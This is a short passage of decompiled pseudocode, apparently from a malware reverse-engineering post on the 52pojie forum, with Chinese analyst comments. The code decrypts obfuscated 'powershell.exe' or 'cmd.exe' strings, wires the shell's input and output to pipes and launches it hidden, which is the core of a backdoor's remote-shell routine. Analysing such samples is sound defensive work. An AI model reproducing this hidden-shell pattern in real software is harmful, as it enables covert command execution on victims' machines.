 if ( CreatePipe(&this->read_pipe_a, &this->write_pipe_b, &PipeAttributes, 0) )
{
  p_write_pipe_b = &this->read_pipe_b;
  p_write_pipe_a = &this->write_pipe_a;
  p_read_pipe_b = &this->read_pipe_b;
  if ( CreatePipe(&this->read_pipe_b, &this->write_pipe_a, &PipeAttributes, 0) )
  {
    my_memset_1(power_shell_path_3, 4u);
    my_new_17(power_shell_path_3, 0);
    v32 = 0;
    power_shell_exe = my_decrypt_by_85(&v27, 0xE);// powershell.exe
    LOBYTE(v32) = 1;
    is_eq = my_cmp_3(&this->cmd_exe, power_shell_exe);
    LOBYTE(v32) = 0;
    is_eq_1 = is_eq;
    my_free_17(&v27);
    if ( is_eq_1 )
    {
      power_shell_path_1 = my_decrypt_by_85(&power_shell_path, 0x25);// WindowsPowerShell\v1.0\powershell.exe
      LOBYTE(v32) = 2;
      system_path = my_get_system_path(&v26);
      LOBYTE(v32) = 3;
      power_shell_path_2 = my_str_cat(system_path, &v27, power_shell_path_1);
      LOBYTE(v32) = 4;
      my_copy_36(power_shell_path_3, power_shell_path_2);
      my_free_17(&v27);
      my_free_17(&v26);
      p_power_shell_path = &power_shell_path;
    }
    else
    {
      v12 = my_decrypt_by_85(&v27, 7);        // cmd.exe
      LOBYTE(v32) = 5;
      v13 = my_get_system_path(&v26);
      LOBYTE(v32) = 6;
      v14 = my_str_cat(v13, &power_shell_path, v12);// cmd.exe 路径
      LOBYTE(v32) = 7;
      my_copy_36(power_shell_path_3, v14);
      my_free_17(&power_shell_path);
      my_free_17(&v26);
      p_power_shell_path = &v27;
    }
    v15 = 0;
    LOBYTE(v32) = 0;
    my_free_17(p_power_shell_path);
    memset(&StartupInfo, 0, sizeof(StartupInfo));
    StartupInfo.cb = 0x44;
    StartupInfo.dwFlags = 0x101;
    memset(&ProcessInformation, 0, sizeof(ProcessInformation));
    StartupInfo.hStdInput = *p_read_pipe_b;
    StartupInfo.hStdError = *write_pipe_b;
    StartupInfo.hStdOutput = StartupInfo.hStdError;
    StartupInfo.wShowWindow = 0;              // 无界面
    str_0 = my_get_str_0(power_shell_path_3); // 获取要执行的程序路径
    if ( CreateProcessW(str_0, 0, 0, 0, 1, 0x20u, 0, 0, &StartupInfo, &ProcessInformation) )
    {
      this_1 = this_2;
      this_2->process_handle = ProcessInformation.hProcess;
      this_1->thread_handle = ProcessInformation.hThread;
吾爱破解论坛
www.52pojie.cn